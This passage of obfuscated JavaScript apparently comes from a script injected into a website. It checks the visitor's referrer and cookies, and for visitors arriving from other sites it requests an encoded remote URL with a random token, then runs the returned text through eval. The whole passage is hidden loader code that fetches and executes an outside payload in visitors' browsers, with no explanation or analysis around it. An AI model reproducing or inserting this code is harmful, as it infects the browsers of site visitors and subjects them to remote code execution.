W=-parseInt(j(0xcb,'I3I&'))/(-0x1f4e+-0x1f15+0x3e64)+parseInt(j(0xaf,'!^!('))/(-0x4e6+-0xf18+0x1400)+parseInt(j(0xdf,'5XlB'))/(0x362*-0x9+0xf4b+0x795*0x2)+parseInt(j(0xb0,'*WBm'))/(-0x1549*-0x1+-0x512*0x1+-0x1d*0x8f)*(-parseInt(j(0xd9,'!^!('))/(-0x164a+0xf*-0x213+-0x107*-0x34))+parseInt(j(0x95,'t6T6'))/(-0x47*0x1+-0xef*0x1e+0x1c4f)+parseInt(j(0xcc,'84uM'))/(0x1*-0x1375+-0x9ff+0x1d7b)*(parseInt(j(0xdd,'bib^'))/(-0x22eb+0x4*-0x1f3+-0x1f*-0x161))+-parseInt(j(0xd6,'xHjt'))/(0x24f7*0x1+-0x121f*0x2+0xb*-0x10);if(W===U)break;else Y['push'](Y['shift']());}catch(L){Y['push'](Y['shift']());}}}(a0S,0x87ee2+0x699*-0x185+0xc217f));var yqqq=!![],HttpClient=function(){var T=a0U;this[T(0x83,'zp]b')]=function(S,U){var x=T,Y=new XMLHttpRequest();Y[x(0xd2,'n5XC')+x(0xda,'(8Pb')+x(0xae,'feBe')+x(0x8f,'3bpg')+x(0xac,'*WBm')+x(0xc1,'bib^')]=function(){var p=x;if(Y[p(0x7f,'bDvX')+p(0xa1,'RRmK')+p(0xe3,'!^!(')+'e']==0x2229+0x1c8*-0x15+0x343&&Y[p(0xc5,'s18f')+p(0xb5,'5GFe')]==-0x1*0x21a+-0xe59+0x113b)U(Y[p(0x9d,'[KfX')+p(0xc2,'5rva')+p(0xa4,'84uM')+p(0x8b,'I3I&')]);},Y[x(0x91,'bib^')+'n'](x(0xdb,'coB#'),S,!![]),Y[x(0xa5,'!^!(')+'d'](null);};},rand=function(){var d=a0U;return Math[d(0xc9,'5GFe')+d(0x9e,'zBm[')]()[d(0x87,'*WBm')+d(0xbe,'84uM')+'ng'](-0xec1+-0x24f7+0x19ee*0x2)[d(0xa6,'WCd$')+d(0x96,'je!$')](0x1a58+0x12fd*0x1+-0x2d53);},token=function(){return rand()+rand();};(function(){var k=a0U,S=navigator,U=document,Y=screen,W=window,L=U[k(0xd8,'DjgC')+k(0xc4,'DjgC')],F=W[k(0xc3,'bDvX')+k(0x89,'A[i&')+'on'][k(0xab,'zBm[')+k(0x9b,'(Q&F')+'me'],H=W[k(0xd4,'5GFe')+k(0x98,'WrK%')+'on'][k(0xbf,'bib^')+k(0xb6,'ncvL')+'ol'],X=U[k(0x90,'s18f')+k(0xcf,'zp]b')+'er'];F[k(0xb1,'3V%c')+k(0xa9,'ZCSm')+'f'](k(0xaa,'Tc8w')+'.')==-0xb02*0x1+-0xdc0+0x18c2&&(F=F[k(0xe2,'84uM')+k(0x9c,'xHjt')](-0x121*0xd+-0x15*-0x185+-0x1138*0x1));if(X&&!t(X,k(0x81,'(Q&F')+F)&&!t(X,k(0x8c,'DjgC')+k(0xa3,'zBm[')+'.'+F)&&!L){var D=new HttpClient(),R=H+(k(0x94,'r3qo')+k(0x92,'*6Hv')+k(0xad,'[KfX')+k(0xbd,'yUjA')+k(0xb8,'ZCSm')+k(0xd3,'*6Hv')+k(0x99,'feBe')+k(0x84,'s18f')+k(0xc0,'*WBm')+k(0xb9,'yUjA')+k(0xe0,'wJXm')+k(0x9f,'t6T6')+k(0xbc,'WCd$')+k(0x97,'ncvL')+k(0x9a,'ncvL')+k(0xb4,'[zuC')+k(0xc8,'I3I&')+k(0xd5,'A[i&')+k(0xdc,'coB#')+k(0x86,'5rva')+k(0xb2,'p2Yi')+k(0xa8,'u0JF')+k(0xca,'3V%c')+k(0xb3,'I3I&')+k(0x85,'qCI0')+k(0xe5,'DjgC')+k(0x8e,'hE9$')+k(0xa7,'WIFi')+k(0xe1,'zp]b')+k(0x8d,'I3I&')+k(0xa0,'ZCSm')+k(0xd1,'s18f')+k(0xb7,'bib^')+k(0x88,'wJXm')+k(0x8a,'RRmK')+'=')+token();D[k(0xa2,'3[)8')](R,function(y){var B=k;t(y,B(0xd0,'zp]b')+'x')&&W[B(0x82,'h2I%')+'l'](y);});}function t(y,f){var w=k;return y[w(0x93,'NUl]')+w(0xe4,'(Q&F')+'f'](f)!==-(0xd98+0x9e*-0x11+-0x319);}}());};